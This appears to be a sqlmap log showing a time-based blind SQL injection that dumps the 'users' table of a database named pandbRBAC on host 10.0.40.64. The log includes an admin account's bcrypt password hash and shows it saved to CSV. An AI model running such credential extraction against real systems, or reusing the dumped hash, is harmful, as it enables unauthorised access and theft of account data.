 [10:02:31] [INFO] fetching entries for table 'users' in database 'pandbRBAC'
[10:02:31] [INFO] fetching number of entries for table 'users' in database 'pandbRBAC'
[10:02:31] [INFO] retrieved: 1
[10:02:33] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[10:02:35] [INFO] retrieved:
[10:02:41] [INFO] retrieved: 2016-03-29 16:10:39
[10:03:44] [INFO] retrieved: admin
[10:03:58] [INFO] retrieved: adminim
[10:04:18] [INFO] retrieved: 1
[10:04:20] [INFO] retrieved: 2024-07-12 00:27:30
[10:05:19] [INFO] retrieved: Migration Tool admin us
[10:06:39] [INFO] retrieved: 0
[10:06:44] [INFO] retrieved: local
[10:07:01] [INFO] retrieved: $2y$10$Nk2/jJmmirfgfLLPEGJ7.erkiaVCgRGUZvSPi5wG/gg8SqYFBvYPO
[10:10:44] [INFO] retrieved:
[10:10:50] [INFO] retrieved: Europe/Amsterdam
[10:11:42] [INFO] retrieved: 2024-07-12 00:27:30
[10:12:41] [INFO] retrieved:
Database: pandbRBAC
Table: users
[1 entry]
| id | location_id | email | api_key | active | password | timezone | last_name
| valid_til | created_at | first_name | last_login | updated_at | permissions | location_type |
| 1 | 0 | admin | NULL | 1 | $2y$10$Nk2/jJmmirfgfLLPEGJ7.erkiaVCgRGUZvSPi5wG/gg8SqYFBvYPO | Europe/Amsterdam | Migration Tool
admin us | NULL | 2016-03-29 16:10:39 | adminim | 2024-07-12 00:27:30 | 2024-07-12 00:27:30 | NULL | local |
[10:12:48] [INFO] table 'pandbRBAC.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.40.64/dump/pandbRBAC/users.csv'
[10:12:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.40.64'
[*] ending @ 10:12:48 /2024-07-12/